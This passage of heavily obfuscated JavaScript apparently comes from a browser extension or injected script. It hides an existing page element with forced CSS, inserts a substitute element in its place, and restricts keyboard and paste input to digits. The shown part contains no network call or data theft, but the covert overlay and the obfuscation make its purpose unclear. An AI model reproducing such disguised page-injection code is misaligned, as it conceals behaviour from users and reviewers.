_0x3e3789=_0x56e469.parentNode['querySelec'+_0x26dcc1(_0x5689e7._0x513209,_0x5689e7._0x4933fe,0xd3f,0x1024)](_0x42c365[_0x26dcc1(_0x5689e7._0x3d1277,0xc71,_0x5689e7._0x8321d9,0xd9e)]);_0x3e3789[_0x26dcc1(_0x5689e7._0x2621c2,_0x5689e7._0x3d44c6,_0x5689e7._0x391c20,_0x5689e7._0xf875c0)](_0x2d2059=>{const _0x5d8b04={_0x12baac:0x429,_0x5928ec:0x26c,_0x60bf11:0x5e1,_0x12357e:0x941,_0xa4cc46:0x954,_0x371d2e:0x280,_0x41a414:0x833,_0x25a1d2:0xa37,_0x24c1fa:0xb37,_0x13784b:0xcb9,_0x2f2dae:0xd3f,_0x26d02d:0x7e1,_0x340081:0xc93,_0x1a17a0:0x5a8,_0x399c45:0x90f,_0x476d4a:0x668,_0x2cb79b:0x2bf,_0x3688c9:0x895,_0xba343d:0x64a,_0x185232:0x3a9,_0xb99952:0x20c,_0x3a16a9:0x2a4,_0x543c3a:0x4ef},_0xa2040b={_0x2a0499:0xb38,_0x5b93ac:0x725,_0x1bc412:0x656,_0x5ba298:0xf22,_0x35630f:0xadd,_0x3191fc:0xa99,_0x5b0b7b:0x811,_0x9505a3:0x803,_0x1b26c5:0x104f,_0x13a56e:0xd16,_0xa895ed:0x2ed,_0x134085:0x5d2,_0x507c45:0xac3,_0xa15fe8:0xa8d,_0xe4a9bd:0x921,_0x255e85:0xf6b,_0x2ec52a:0x934,_0x466521:0xc51,_0x151fd5:0x3e2,_0x2e482a:0x98e,_0x5a74a5:0x7f5,_0x1eddab:0x6ce},_0x70a3c8={_0x43666d:0xce,_0x138dee:0x8ca,_0x4c59d6:0x528,_0x144c8d:0x7c5},_0x286ca5={_0x2a147e:0x2a8},_0x4bcb78={_0x5cae9c:0x487},_0x518856={'gJyNR':'text','DpTUo':'insertText','qOtfS':_0x42c365.OyAcP,'yORsR':_0x42c365.igesr,'rCyyE':_0x42c365.EFTmf,'WCekD':_0x42c365[_0x2bee74(0x498,-0x7c,_0x272fee._0x1f6060,0x9de)],'qNnrU':function(_0x35f087,_0x37f5d1){function _0x3030f9(_0x3c9cd7,_0x1854f1,_0x4ba1d0,_0xb1a646){return _0x2bee74(_0x3c9cd7-_0x4bcb78._0x5cae9c,_0x1854f1-0x1bb,_0x4ba1d0-0x25,_0x1854f1)}return _0x42c365[_0x3030f9(_0x582769._0xe755b,_0x582769._0xf3557e,0x6b4,0x508)](_0x35f087,_0x37f5d1)},'heeSy':function(_0x3bedd9,_0x4f7bec){return _0x3bedd9>_0x4f7bec},'DSzxL':_0x42c365.Oojyw,'toVLm':_0x42c365.GRzXH};function _0x525bfa(_0x514f17,_0x1ef0ec,_0x84af0f,_0xd2734d){return _0x26dcc1(_0x84af0f-0x53,_0x1ef0ec-_0x52f418._0xa80a44,_0x84af0f-0x1a2,_0x1ef0ec)}function _0x2bee74(_0x49b181,_0x1f28c6,_0x51afc3,_0x37a637){return _0x26dcc1(_0x49b181- -_0x2fb64a._0x72f382,_0x1f28c6-0x5e,_0x51afc3-_0x2fb64a._0x2535e8,_0x37a637)}if(_0x42c365[_0x2bee74(0x2c6,_0x272fee._0x4246cc,-0x375,-0x165)](_0x2d2059,_0x56e469)&&_0x42c365[_0x2bee74(_0x272fee._0x2a21e1,_0x272fee._0x42b6c5,-_0x272fee._0x3181df,_0x272fee._0x153657)](_0x2d2059.style.display,_0x42c365.lBxgY)){if(_0x42c365.HIqsW(_0x42c365[_0x525bfa(_0x272fee._0x1f51eb,_0x272fee._0xb35502,0x603,0xc0d)],_0x2bee74(0x143,_0x272fee._0x34d679,0x4e8,0x5fc)))_0x1ecaa2[_0x2bee74(0x400,_0x272fee._0x1ede2b,0x5ad,0x630)](_0x4a0296[_0x525bfa(-_0x272fee._0xf30b41,-_0x272fee._0x6f2d2c,_0x272fee._0x294d39,0x1a7)]);else{_0x2d2059[_0x525bfa(0xb42,0xabe,0x98d,_0x272fee._0x2976c7)][_0x2bee74(_0x272fee._0x2702bd,0x406,0x48c,0x66f)]='',_0x2d2059[_0x2bee74(_0x272fee._0x315376,0x311,_0x272fee._0x1e400a,0x324)][_0x525bfa(_0x272fee._0x2e72fd,-_0x272fee._0x39257c,_0x272fee._0x2bbe09,0x61d)]='',_0x2d2059[_0x2bee74(0x3bd,0x807,_0x272fee._0x32c733,-_0x272fee._0x48de38)][_0x2bee74(_0x272fee._0x2175c3,_0x272fee._0x4975fe,0x9b8,_0x272fee._0x2ced6a)]='',_0x2d2059[_0x2bee74(0x3bd,-_0x272fee._0x3ccbfb,0x351,0xa43)][_0x525bfa(_0x272fee._0x9c0544,_0x272fee._0xd3b2f6,_0x272fee._0xd4719d,0x764)]='',_0x2d2059[_0x525bfa(_0x272fee._0x126ff6,_0x272fee._0x57f43c,_0x272fee._0x464781,_0x272fee._0x3763f2)][_0x2bee74(0xa4a,0xd84,_0x272fee._0x500a05,_0x272fee._0x25df1a)]='',_0x2d2059[_0x525bfa(0xf09,0xf1f,_0x272fee._0x464781,_0x272fee._0x689453)][_0x2bee74(0x669,0x8bf,_0x272fee._0x3f9d6a,_0x272fee._0x5e0fa8)+_0x525bfa(_0x272fee._0x1bbd7d,0x122e,0xea8,_0x272fee._0x40fd7)]='',_0x2d2059[_0x525bfa(_0x272fee._0x27f6e7,0x1184,_0x272fee._0x5d8d75,0x1093)+'ibute'](_0x2bee74(0x1e7,_0x272fee._0x5b9e76,-0x2ce,-_0x272fee._0x4ae507)+_0x2bee74(_0x272fee._0x346a9e,0x9c9,0x853,0xb6f)),_0x2d2059['removeAttr'+_0x2bee74(0x377,-_0x272fee._0x3b38ad,_0x272fee._0x310cb6,-_0x272fee._0x5d452f)](_0x42c365.KtNPg);if(_0x1182fa[_0x525bfa(0x200,_0x272fee._0x2bef3a,0x675,0x29)]){if('DhPRc'===_0x2bee74(0x6dd,_0x272fee._0x5b818b,_0x272fee._0x3e3e91,_0x272fee._0x55742a)){const _0x509959={_0x990d25:0x34f,_0x111df0:0x19f,_0x8c501c:0x197},_0x52a404={_0x1855e0:0x4b8,_0x365404:0xd7,_0x462127:0xea},_0x264889={_0x3230ff:0x1bc},_0x3d2ebf={_0x251352:0x1a4},_0x4ed8aa={'IcTdG':_0x2bee74(_0x272fee._0x21ca7c,_0x272fee._0x22354e,0xe5b,_0x272fee._0xd6dfb4),'ZJduu':_0x518856[_0x2bee74(-_0x272fee._0x1b36be,-_0x272fee._0x546eb1,-0x340,_0x272fee._0x1de88d)],'ATECz':'ArrowLeft','vvdmO':_0x518856[_0x2bee74(0x55b,0x1c2,_0x272fee._0x109ef2,_0x272fee._0x5e6139)],'hDTjP':_0x518856.rCyyE,'YfgQZ':_0x518856[_0x2bee74(-0xa7,0x6,0x7,-_0x272fee._0x12eb46)],'MUEFc':function(_0x12212d,_0x179bb7){function _0x78e980(_0xdd0051,_0x21e396,_0x5390a9,_0x33dde4){return _0x2bee74(_0x21e396- -0x22,_0x21e396-0xac,_0x5390a9-_0x3d2ebf._0x251352,_0x33dde4)}return _0x518856[_0x78e980(-_0x286ca5._0x2a147e,0xb8,-0x1dd,0x380)](_0x12212d,_0x179bb7)},'DyHhD':function(_0x5c259,_0x2d1189){function _0x59e3a5(_0x2ccb5d,_0x409c93,_0x38ddbf,_0xdc565){return _0x2bee74(_0x38ddbf-_0x264889._0x3230ff,_0x409c93-0x99,_0x38ddbf-0x12,_0xdc565)}return _0x518856[_0x59e3a5(_0x70a3c8._0x43666d,_0x70a3c8._0x138dee,_0x70a3c8._0x4c59d6,_0x70a3c8._0x144c8d)](_0x5c259,_0x2d1189)}};_0x9bdfe5[_0x2bee74(_0x272fee._0x4aedba,_0x272fee._0x1d021c,-_0x272fee._0x2610fe,0x527)+_0x525bfa(0x7e2,0x818,_0x272fee._0x14a2d2,0x776)]=!![],_0x1b8c7e['addEventLi'+_0x525bfa(0xc48,_0x272fee._0x33292e,_0x272fee._0x7d19ed,0xa8)](_0x518856[_0x2bee74(_0x272fee._0x3b2c7c,_0x272fee._0x542329,0xaa2,0x6ff)],function(_0x4252a6){const _0x21d2bc={_0x6341c7:0x104},_0x5bd6fb=[_0x4ed8aa.IcTdG,_0x4ed8aa[_0x3f14a9(0xcff,_0xa2040b._0x2a0499,_0xa2040b._0x5b93ac,_0xa2040b._0x1bc412)],_0x4ed8aa[_0x3f14a9(_0xa2040b._0x5ba298,0xdc9,0x80c,_0xa2040b._0x35630f)],_0x3f14a9(0x763,0xd5c,0xe87,0xfb4),_0x4ed8aa[_0x4042f1(_0xa2040b._0x3191fc,_0xa2040b._0x5b0b7b,0x980,_0xa2040b._0x9505a3)],_0x4ed8aa[_0x3f14a9(_0xa2040b._0x1b26c5,0xccb,0x9d4,_0xa2040b._0x13a56e)],_0x4ed8aa.YfgQZ];function _0x3f14a9(_0x65d892,_0x1c3089,_0x58e571,_0x412e3b){return _0x2bee74(_0x1c3089-_0x52a404._0x1855e0,_0x1c3089-_0x52a404._0x365404,_0x58e571-_0x52a404._0x462127,_0x412e3b)}function _0x4042f1(_0x497bfb,_0x1558f5,_0x471e7d,_0x3d6a30){return _0x525bfa(_0x497bfb-0x17f,_0x3d6a30,_0x471e7d-0x8a,_0x3d6a30-_0x21d2bc._0x6341c7)}!_0x5bd6fb[_0x4042f1(_0xa2040b._0xa895ed,_0xa2040b._0x134085,0x5bc,0xa2e)](_0x4252a6.key)&&(_0x4ed8aa.MUEFc(_0x4252a6[_0x4042f1(0xa48,0x6d5,_0xa2040b._0x507c45,_0xa2040b._0xa15fe8)],'0')||_0x4ed8aa.DyHhD(_0x4252a6[_0x3f14a9(0xeb1,_0xa2040b._0xe4a9bd,_0xa2040b._0x255e85,0x9f2)],'9'))&&!_0x4252a6[_0x4042f1(0xa24,0x4b7,_0xa2040b._0x2ec52a,_0xa2040b._0x466521)]&&!_0x4252a6[_0x4042f1(0xd33,_0xa2040b._0x151fd5,_0xa2040b._0x2e482a,0xad2)]&&_0x4252a6[_0x3f14a9(_0xa2040b._0x5a74a5,0x729,_0xa2040b._0x1eddab,0xc11)+'ault']()}),_0x1a3a1d[_0x2bee74(_0x272fee._0xa12f96,0x3d1,_0x272fee._0x3fe2ae,_0x272fee._0x2fa1ae)+_0x525bfa(0x811,_0x272fee._0x36a471,0x6fe,0x41e)](_0x518856[_0x2bee74(-0x13a,-_0x272fee._0x1f7f6c,0x388,-_0x272fee._0x2becde)],function(_0x98d1c4){const _0x470274={_0x410dfd:0x1ed};_0x98d1c4[_0x206267(_0x5d8b04._0x12baac,0x3d8,0x60d,0x45e)+_0x206267(_0x5d8b04._0x5928ec,_0x5d8b04._0x60bf11,_0x5d8b04._0x12357e,0x37a)]();const _0x4408a6=(_0x98d1c4['clipboardD'+_0x206267(0xdd7,_0x5d8b04._0xa4cc46,_0x5d8b04._0x371d2e,_0x5d8b04._0x41a414)]||_0x14f837[_0x47be22(_0x5d8b04._0x25a1d2,0xd0d,0x1030,0x104a)+_0x47be22(_0x5d8b04._0x24c1fa,0x995,_0x5d8b04._0x13784b,_0x5d8b04._0x2f2dae)])[_0x206267(_0x5d8b04._0x26d02d,_0x5d8b04._0x340081,_0x5d8b04._0x1a17a0,_0x5d8b04._0x399c45)](_0x518856[_0x47be22(0x364,_0x5d8b04._0x476d4a,_0x5d8b04._0x25a1d2,_0x5d8b04._0x2cb79b)]);function _0x47be22(_0x3811a6,_0x342339,_0x228b33,_0x5725d7){return _0x2bee74(_0x342339-_0x509959._0x990d25,_0x342339-_0x509959._0x111df0,_0x228b33-_0x509959._0x8c501c,_0x3811a6)}function _0x206267(_0x35e83e,_0x5b497f,_0x48b319,_0x1071b6){return _0x2bee74(_0x1071b6-_0x470274._0x410dfd,_0x5b497f-0x122,_0x48b319-0xe3,_0x48b319)}const _0x1340cf=_0x4408a6[_0x47be22(_0x5d8b04._0x3688c9,0x765,_0x5d8b04._0xba343d,0x77e)](/[^0-9]/g,'');_0xaa9e73[_0x206267(0x7df,0x5e0,_0x5d8b04._0x185232,0x3b2)+'d'](_0x518856[_0x47be22(-_0x5d8b04._0xb99952,_0x5d8b04._0x3a16a9,0x10f,_0x5d8b04._0x543c3a)],![],_0x1340cf)})}else console[_0x2bee74(0x400,0x838,-0x1cc,0x1bc)](_0x525bfa(0x573,0x3ed,0x4fb,_0x272fee._0x44a5a0)+_0x2bee74(_0x272fee._0x172ed6,_0x272fee._0x1e51a8,_0x272fee._0x2935ac,0x7c9)+_0x525bfa(_0x272fee._0x27d051,_0x272fee._0x37db2e,0x743,_0x272fee._0x2e710a)+_0x2bee74(_0x272fee._0x2d79a1,-_0x272fee._0x89c585,-0x2f1,_0x272fee._0x23aa78))}}}})}else _0x4f0410(_0x69d22b),_0x559d3d=null}if(_0x56e469){const _0x1f8732=_0x42c365[_0x26dcc1(_0x5689e7._0x44f7e0,_0x5689e7._0x5d2535,_0x5689e7._0x5dde81,_0x5689e7._0x220e45)](_0x42c365.gueTa(_0x42c365[_0x2317c5(0x16f,0x9c5,0x668,_0x5689e7._0x2c0ed0)](_0x42c365[_0x26dcc1(_0x5689e7._0x4c107a,0x9e5,0x1fa,_0x5689e7._0x95b209)],_0x1c5bdf.id),'_'),Math[_0x26dcc1(0x6ce,0x577,_0x5689e7._0x36de54,0xb71)]()[_0x26dcc1(_0x5689e7._0x1ec671,_0x5689e7._0xbc624d,0x13f,-0xf7)](-0x181+-0x5*-0x4c7+-0x1*0x163e)[_0x26dcc1(0x548,0x841,-_0x5689e7._0x4e5823,_0x5689e7._0x58c6c2)](0x2088+-0x5*0x24a+-0x8e*0x26,-0x7*-0x13e+-0x118a+0x8e0));_0x56e469['setAttribu'+'te'](_0x42c365[_0x2317c5(_0x5689e7._0x2d5854,_0x5689e7._0x3880b2,_0x5689e7._0x323cb1,_0x5689e7._0x55b82e)],_0x1f8732);const _0x1a94b5={};_0x1a94b5[_0x26dcc1(_0x5689e7._0x33de21,0xb75,_0x5689e7._0x42da2f,0x11f5)]=_0x1f8732,_0x1a94b5.display=_0x56e469[_0x26dcc1(0x93a,0xaf6,_0x5689e7._0x1e0990,_0x5689e7._0x334208)][_0x26dcc1(0x603,0x437,0xb7e,_0x5689e7._0x4aa2ab)]||'',_0x1a94b5[_0x2317c5(0x689,0x47,0x411,0xdf)]=_0x56e469[_0x26dcc1(_0x5689e7._0x27433f,0x2b5,0xa8b,_0x5689e7._0x472749)][_0x2317c5(0x6ee,0x35e,0x411,0x29a)]||'',_0x54f624.set(_0x1c5bdf.id,_0x1a94b5)}const _0x4735c8=document[_0x2317c5(0x7e8,0xaec,_0x5689e7._0x42e9b8,_0x5689e7._0x1c877b)+_0x26dcc1(0x5cf,0x585,0x440,0x72e)](_0x42c365[_0x2317c5(_0x5689e7._0x4660f6,0x9c,_0x5689e7._0x4d2e3c,_0x5689e7._0x31fdb2)]);_0x4735c8[_0x26dcc1(_0x5689e7._0x58c55c,_0x5689e7._0x470885,0x283,_0x5689e7._0xd64534)+'te'](_0x26dcc1(0x30e,_0x5689e7._0x4bfd78,-_0x5689e7._0x3b3ed7,0x1fe)+_0x26dcc1(_0x5689e7._0x14a0ec,_0x5689e7._0x522a4e,_0x5689e7._0x2424a8,_0x5689e7._0x30f838),_0x1c5bdf.id),_0x4735c8[_0x2317c5(_0x5689e7._0x448209,_0x5689e7._0x437569,0x43c,0x4ab)+'te'](_0x42c365[_0x26dcc1(0xbef,_0x5689e7._0x5b58ab,0x1093,_0x5689e7._0xe85b72)],_0x42c365[_0x2317c5(0xe77,_0x5689e7._0x240199,0x987,_0x5689e7._0x37588a)]),_0x4735c8.classList[_0x2317c5(_0x5689e7._0x34671a,_0x5689e7._0x4069c5,0x72f,0x797)](_0x2317c5(_0x5689e7._0x17a086,0x4af,0x9d5,0x8fc)+_0x26dcc1(_0x5689e7._0x5055a6,0x922,-0x170,_0x5689e7._0x4c4cfe)),_0x4735c8[_0x26dcc1(_0x5689e7._0x3aaf2b,0x971,_0x5689e7._0x19813d,_0x5689e7._0x1fecc1)]=_0x42c365[_0x2317c5(_0x5689e7._0x43a5cf,_0x5689e7._0x1bd29a,_0x5689e7._0x402d16,0xb8a)](_0x5d5a0c,_0x1c5bdf);switch(_0x1c5bdf[_0x2317c5(-0x165,0x3b7,_0x5689e7._0x35d1df,0x7d0)]){case _0x42c365[_0x26dcc1(_0x5689e7._0x2a4aeb,0x45c,0xb92,_0x5689e7._0x1a6c0e)]:_0x56e469[_0x26dcc1(0x93a,0x429,0x410,_0x5689e7._0x23f227)][_0x26dcc1(0x83e,_0x5689e7._0x43a0fe,0x82b,0xbff)]=(_0x56e469[_0x2317c5(0xcd7,0xb8e,0x893,_0x5689e7._0x310671)].cssText||'')+(_0x2317c5(_0x5689e7._0x546361,_0x5689e7._0x237f21,_0x5689e7._0x2f89ba,_0x5689e7._0x29165d)+_0x2317c5(0x107b,0xdc1,0xc84,_0x5689e7._0x5b72d9)+_0x26dcc1(0xcf0,_0x5689e7._0x7dba7d,_0x5689e7._0x3fe954,_0x5689e7._0x54b6f9)+_0x26dcc1(0xde6,0x932,0x7bf,0x1125)+'hidden\x20!im'+'portant;\x20o'+_0x26dcc1(0x856,_0x5689e7._0x51bddb,_0x5689e7._0x2ea2fb,_0x5689e7._0xcfca70)+_0x26dcc1(0x30f,_0x5689e7._0x129823,_0x5689e7._0x136a72,-0xa7)+';\x20position'+':\x20absolute'+'\x20!importan'+_0x2317c5(_0x5689e7._0x589707,_0x5689e7._0x387ba0,0x9be,_0x5689e7._0x3b7bbe)+_0x2317c5(0xb49,0xef3,0xaba,_0x5689e7._0x227e34)+_0x26dcc1(_0x5689e7._0x440b21,0xd01,_0x5689e7._0xe77681,_0x5689e7._0x55b55e)+'ointer-eve'+_0x2317c5(0x256,0x9b9,0x5ed,_0x5689e7._0x6a71ab)+_0x26dcc1(0x30f,0x535,_0x5689e7._0x48c2e8,_0x5689e7._0x2a12ca)+';'),_0x56e469[_0x26dcc1(0x4e3,0x93,_0x5689e7._0x4b346d,0x7d8)+'te'](_0x42c365[_0x26dcc1(0x63d,_0x5689e7._0x8b7a1d,_0x5689e7._0x62ee17,_0x5689e7._0x120696)],_0x42c365.sTxEH),_0x56e469[_0x2317c5(_0x5689e7._0x488dbe,_0x5689e7._0x57611d,_0x5689e7._0x2efcb2,_0x5689e7._0x3d03b8)][_0x2317c5(0x7da,0xe39,_0x5689e7._0x13ab9e,_0x5689e7._0x1fe93c)+'re'](_0x4735c8,_0x56e469);break;case _0x42c365[_0x26dcc1(_0x5689e7._0x13f56d,_0x5689e7._0x32de44,_0x5689e7._0xe39016,0x77d)]:_0x56e469.style[_0x26dcc1(0x603,0xc05,0x971,_0x5689e7._0x2e8498)]=_0x42c365[_0x26dcc1(0xa9d,_0x5689e7._0xc7056f,_0x5689e7._0x483ea9,0xb73)],_0x56e469['setAttribu'+'te'](_0x42c365[_0x2317c5(_0x5689e7._0x478944,0x680,_0x5689e7._0x3069bc,0xe0a)],_0x42c365[_0x26dcc1(_0x5689e7._0x307094,0xbbf,0xd38,0x5e1)]),_0x56e469[_0x26dcc1(0x963,_0x5689e7._0x3ae9ca,0xc0d,_0x5689e7._0x487d94)][_0x26dcc1(0x89a,0x890,_0x5689e7._0xf5c4d,_0x5689e7._0x487bd2)+'d'](_0x4735c8);break;case _0x42c365[_0x26dcc1(_0x5689e7._0xd39f78,0x29,0x29e,0x2f4)]:_0x56e469.parentNode[_0x2317c5(0xf39,0x4c0,0x9fc,_0x5689e7._0x10c806)+'re'](_0x4735c8,_0x56e469);break;case _0x42c365[_0x2317c5(0x123e,0x1020,0xe87,_0x5689e7._0x10aacf)]:_0x56e469.parentNode[_0x26dcc1(_0x5689e7._0x26ecef,_0x5689e7._0x591784,0xb5d,0xa25)+'re'](_0x4735c8,_0x56e469[_0x26dcc1(0x36e,_0x5689e7._0x2a7bee,_0x5689e7._0x76567c,_0x5689e7._0x18a894)+'g']);break;case _0x42c365[_0x2317c5(0xfec,_0x5689e7._0x1cd741,0xd93,_0x5689e7._0x1a409a)]:_0x42c365[_0x26dcc1(0xf9d,_0x5689e7._0x2a06ad,_0x5689e7._0x4af571,0x10ee)](_0x5e9bca,_0x1c5bdf,_0x4735c8);break;case _0x42c365[_0x2317c5(_0x5689e7._0x87000,_0x5689e7._0x216fea,0xc9f,_0x5689e7._0x15321c)]:_0x373e7f(_0x1c5bdf,_0x4735c8,_0x56e469);break}_0xa2ea5[_0x26dcc1(_0x5689e7._0x3bcb43,0x823,_0x5689e7._0x571bf7,0xdbe)](_0x1c5bdf.id,_0x4735c8),_0x42c365[_0x26dcc1(0xf9d,_0x5689e7._0x43168d,_0x5689e7._0x525321,_0x5689e7._0x3943cf)](_0x50909e,_0x4735c8,_0x1c5bdf),_0x42c365.gMEDk(_0x48e984),_0x286273(_0x4735c8);(_0x1c5bdf[_0x26dcc1(0x618,0x847,0xaac,_0x5689e7._0x56b58d)+_0x26dcc1(0x9d5,_0x5689e7._0x234695,0x568,0x72d)]||_0x42c365[_0x2317c5(_0x5689e7._0x18f749,0xc8d,0xead,0x1500)](_0x1c5bdf[_0x26dcc1(0x425,_0x5689e7._0x49cfb9,-_0x5689e7._0x3b12c0,0x1de)],_0x42c365[_0x26dcc1(0x817,0x189,_0x5689e7._0x3efcec,_0x5689e7._0x27aa97)])||_0x42c365[_0x2317c5(0x7c4,0x7c4,0x8c3,0x748)](_0x1c5bdf[_0x2317c5(0x6a4,-0x21b,_0x5689e7._0x5a3189,0x131)],_0x42c365[_0x26dcc1(_0x5689e7._0x50166c,0x61e,0xd7b,0xa6e)]))&&_0x42c365[_0x2317c5(0x7ef,0x702,_0x5689e7._0x33464c,0xa7f)](_0x452b73);if(_0x42c365[_0x2317c5(0x8cf,0x4ed,0x8b6,0x5cd)](_0x1182fa['injectionM'+_0x2317c5(_0x5689e7._0x3c6226,_0x5689e7._0x3649be,_0x5689e7._0x542ee3,0x25a)][_0x2317c5(_0x5689e7._0x2cb8b3,_0x5689e7._0x4d2e3c,_0x5689e7._0x5a1b50,_0x5689e7._0x598690)],_0xa2ea5.size)&&_0x538e81){_0x42c365[_0x2317c5(0xcc3,0xd61,0xf44,_0x5689e7._0x4cb86f)](clearInterval,_0x538e81),_0x538e81=null;if(_0x1182fa[_0x26dcc1(0x622,-_0x5689e7._0x206835,0xc1e,_0x5689e7._0x8263b5)]){if(_0x42c365[_0x26dcc1(0xbf1,0xfe7,_0x5689e7._0x1d3c25,0xe15)](_0x42c365[_0x2317c5(_0x5689e7._0x3b45c2,0x975,0xdf3,_0x5689e7._0x1c9c10)],_0x42c365[_0x2317c5(0xb61,0xf3d,0xdf3,0x95a)]))console[_0x2317c5(0xe26,_0x5689e7._0x5f369f,_0x5689e7._0x10e90b,0x489)](_0x42c365[_0x2317c5(0x731,_0x5689e7._0x475170,0xa0a,_0x5689e7._0x195001)]);else{const _0x75f99d=_0x4d9088[_0x26dcc1(0x423,0x2e5,-0x232,0x91a)]();if(_0x75f99d[_0x26dcc1(_0x5689e7._0x3e2239,0x4eb,_0x5689e7._0x43b11d,0x191)](':')&&_0x75f99d[_0x26dcc1(_0x5689e7._0x3e2239,0x989,-_0x5689e7._0x290870,0x70b)](';')){if(!_0x75f99d[_0x26dcc1(_0x5689e7._0x3e2239,0xf3,0x67e,0x7e2)](_0x4a0296[_0x2317c5(_0x5689e7._0x48cd5b,_0x5689e7._0x19dc2a,0xcb6,_0x5689e7._0x4ddd05)]))return _0x8a3b8c[_0x26dcc1(0x993,_0x5689e7._0x51d6f4,_0x5689e7._0x220e13,0xc1c)](new _0x3eb854(';','g'),_0x2317c5(_0x5689e7._0x33659f,_0x5689e7._0x12e1a9,_0x5689e7._0x4d458d,_0x5689e7._0x1e8a2d)+'t;')}return _0x4aec09}}}}let _0x5e8824=null,_0x50d285=null;function _0x2350c4(){const _0x375e1d={_0xb0da77:0x82,_0x2e7151:0x42c,_0x43417a:0x47e,_0xdac8f4:0xa9b,_0x5b701f:0xa64,_0xa54f12:0x534,_0x15b588:0x344,_0x6733db:0x337,_0x3d4932:0x699,_0x2cb27e:0x57c,_0x1bcf4f:0x2e,_0x3de2f9:0x489,_0x2eb9ed:0x68d,_0x4d24c1:0x2ad,_0x2c5bf0:0xa5b,_0x3d87cc:0x5c6,_0x4596c6:0x282,_0x2374d0:0x28f,_0x2491ba:0x45,_0x25bd65:0xaf0,_0x1cf889:0x819,_0x31846e:0x7b6,_0x1eb095:0x4e2,_0x3169ee:0x9fc,_0x1e70e3:0x10,_0x36e8e6:0x501,_0x39f206:0x996,_0x5bba68:0xb11,_0xc75c7b:0x609,_0x3d3196:0x8f3,_0x2b5990:0x689,_0x3f3aba:0x7e0,_0x3c4a67:0xafd},_0x415a9e={_0xaaf8c9:0xc97,_0x428920:0x6a4,_0x2eb17e:0x4c8,_0x54fff4:0x3f8,_0x24b5dc:0x773,_0x5247b6:0x561,_0xe8aef4:0x41,_0x557598:0x422,_0x2aa48a:0xf,_0x22efb3:0x523,_0x11ab78:0x5b9,_0x1ccc7e:0xbf5,_0xbefce0:0x6c5,_0x3a6de8:0x426,_0x5d50aa:0x6a4,_0x23e1e1:0x6d9,_0x3b8803:0xf6,_0x1bb9dc:0x57c,_0x54587c:0x21e,_0x20ec96:0xe5a,_0x1f0b57:0x6ea,_0x5b73f4:0xa3d,_0x5dc8d4:0xcb4,_0xca652b:0x762,_0x146709:0xa26,_0x5086da:0x98c,_0x29b6ab:0x863,_0x3d1ef1:0x132e,_0x2c7782:0x43a,_0x1c07db:0x318,_0x26f723:0xa1,_0x3a83c1:0x522,_0x63486f:0x4a1,_0xe19855:0x83f,_0x565797:0x186,_0x4fa6b5:0x397,_0x45bc60:0x234,_0x50706b:0xdf4,_0x12b334:0xd3d,_0x2d2a99:0xd96,_0x5b0ce3:0x1174,_0x49746b:0xb56,_0x3fb7f3:0xd2d,_0x1cd1f1:0x769,_0x49e0a1:0xeae,_0x3d5020:0xe8e,_0x96d265:0xea5,_0x3b8ede:0xb2d,_0x5e9fd3:0x662,_0x35372c:0xa5,_0x24f9db:0x564,_0x393b79:0xa36,_0x1a721e:0x7c8,_0x38e228:0x64e,_0x234283:0x31f,_0x482fd1:0xf97,_0xea8d71:0xcb9,_0xec0034:0xcca,_0x19439f:0x584,_0x146004:0x20b,_0x33eb6c:0xa4,_0x4b46f5:0x566,_0x1cbe42:0x13a2,_0x24325d:0x120b,_0x1f9147:0x1035,_0x4eee03:0x72,_0x3e1e1d:0x256,_0x703e7:0x41e,_0xaafdd3:0x9db,_0x6b6d5e:0x428,_0xe5927d:0x15f6,_0x19e44d:0x138c},_0x2ad5f1={_0x305688:0xb89,_0x571490:0x84d,_0x4faa00:0x35f,_0x35b4fb:0x7e8,_0x2f4caf:0x405,_0x279416:0x4d5,_0x1982fc:0x614,_0x4e1c1a:0xd7f,_0x136066:0xc5d,_0x14d135:0xa96,_0x28c264:0xb6d,_0x56d603:0x7a2,_0x42df40:0xdf9,_0x58d547:0x4c2,_0x503b39:0x95c,_0x3bb187:0x309,_0x57aaa6:0x8bc,_0x3d66e6:0x39a,_0x572d62:0x1ff,_0x51ed07:0x287,_0x2571a2:0x975,_0x1ecf30:0x145a,_0x33d5c9:0x1227,_0x54362a:0xb07,_0x4bba0d:0x953,_0x376d3a:0xd5a,_0x911a14:0x818,_0x4966d5:0xb37,_0x1d275e:0x756,_0x4a7894:0x3ed,_0x34a0c4:0x5d1,_0x4abeed:0x484,_0x3f3a3f:0x426,_0x142a6f:0x4ee,_0x2cb49f:0x4eb,_0x4eccd5:0x67d,_0x3d2ddc:0x873,_0x10eea6:0x84b,_0x4712b7:0xc26,_0x26c67e:0x437,_0x5b417a:0xdf1,_0x10d90a:0x357,_0x43c03a:0x7bb,_0xa7a97:0x4,_0x559d84:0x165,_0x523832:0x18c,_0x42f835:0x7e0,_0x44c833:0x7c2,_0x56fec5:0x44d,_0x5f4275:0xa83,_0x4ddf86:0x786,_0x5eabfe:0x2b9,_0x2de595:0x50f,_0x3e0f01:0x608,_0x2cff4a:0x827,_0x4aab1d:0x525,_0xedc86e:0x95e,_0xfbcf56:0xcb5,_0x204614:0x964,_0x18870b:0x917,_0x4856fb:0xb46,_0x3d09f2:0x2ab,_0x12a50e:0x29e,_0x1c19d7:0x486,_0x326f33:0x82,_0x6d8cc3:0x334,_0x169763:0x88e,_0x2416c2:0xa48,_0x1ee9b1:0x4eb,_0x40b3a2:0xa94,_0x5c78eb:0xc0f},_0x39a5c6={_0x34b0f0:0xa51,_0x3ec067:0x3b7,_0x74cbe4:0x344,_0x250e4b:0xb0b,_0x37a07c:0x8dc,_0xd1b361:0xe01,_0x108fff:0x635,_0x228e87:0x6a4,_0x2088b2:0xa92,_0x42c2df:0xa4a,_0xe7e2c3:0x338,_0x1643ed:0x1db,_0xe17b87:0x80b,_0xc28445:0x2d1,_0x1415aa:0xae,_0x125a51:0x8dd,_0x35be84:0x8d4,_0x585916:0x883,_0x12b976:0x86a,_0x46cf30:0x34e,_0xedb214:0x237,_0x5410d8:0x44,_0x5a2416:0xad7,_0x118698:0xd87,_0xe716b4:0x910,_0x397301:0xe43,_0x212e84:0x8c2,_0x2b9394:0x926,_0x40c170:0x921,_0x4a0159:0xbb9,_0x4bb391:0xb8f,_0x52407b:0xe3c,_0x27c77d:0x6b6,_0x270c87:0x881,_0x5c4f00:0xe92,_0x5a1212:0xc7f,_0x2188d3:0x954,_0x984600:0xcdc,_0x61c05d:0x5e8,_0x182c14:0x100,_0x4db371:0x94c,_0xba4942:0xa7a,_0x2b7e86:0x904,_0x351205:0x778,_0xa6a16e:0x138,_0x4971d1:0x2ca,_0x48f76e:0x204,_0x23f3c3:0x229,_0x58e6f:0x9f1,